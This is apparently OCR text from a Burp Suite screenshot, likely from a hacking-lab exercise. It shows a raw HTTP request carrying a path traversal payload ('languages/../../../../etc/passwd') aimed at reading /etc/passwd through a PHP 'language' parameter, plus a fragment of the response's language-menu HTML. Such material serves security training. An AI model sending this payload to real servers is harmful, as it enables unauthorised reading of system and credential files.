 1 GET /index.php?language=languages/../../../../etc/passwd
HTTP/1.1
2 Host: 94.237.54.190:59602
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:59602/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
25 <div class="dropdown">
26 <button class="dropbtn">
Language
27 <i class="fa fa-caret-down">
</i>
28 </button>
29 <div class="dropdown-content">
30 <a href="
index.php?language=languages/en.ph
p">
English
</a>
31 <a href="
index.php?language=languages/es.ph
p">
Spanish
</a>